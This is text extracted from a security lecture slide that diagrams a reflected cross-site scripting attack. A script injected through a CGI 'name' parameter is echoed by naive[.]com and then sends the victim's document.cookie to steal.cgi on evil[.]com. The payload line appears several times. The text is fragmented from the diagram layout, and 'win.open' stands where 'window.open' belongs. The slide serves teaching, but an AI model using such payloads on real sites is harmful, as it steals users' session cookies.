 evil[.]com
naive[.]com
hello.cgi
Access some web page
<iframe src=
http://naive[.]com/hello.cgi?
name=<script>win.open(
“http://evil[.]com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil[.]com/steal.cgi?cookie=”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive[.]com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil[.]com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil[.]com
victim’s browser